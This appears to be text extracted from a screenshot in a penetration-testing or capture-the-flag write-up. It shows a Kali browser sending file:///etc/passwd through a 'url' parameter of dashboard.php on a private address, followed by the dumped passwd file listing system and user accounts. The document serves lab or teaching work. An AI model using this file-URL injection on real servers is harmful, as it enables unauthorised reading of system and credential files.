 192.168.100.110/dashboard.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Byp
file:///etc/passwd
Solicitar
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:108::/nonexistent:/usr/sbin/nologin usbmux:x:102:46:usbmux daemon,,,:/
var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin avahi:x:105:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-
dispatcher:x:106:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:107:115:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin saned:x:108:117::/var/
lib/saned:/usr/sbin/nologin geoclue:x:109:118::/var/lib/geoclue:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:110:119:RealtimeKit,,,:/proc:/usr/
sbin/nologin colord:x:111:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
nologin gnome-initial-setup:x:112:65534::/run/gnome-initial-setup/:/bin/false Debian-
gdm:x:113:121:Gnome Display Manager:/var/lib/gdm3:/bin/false
simple:x:1000:1000:simple,,,:/home/simple:/bin/bash mysql:x:114:122:MySQL Server,,,:/
nonexistent:/bin/false ram:x:1001:1001::/home/ram:/bin/bash sshd:x:103:65534::/run/sshd:/
usr/sbin/nologin
-->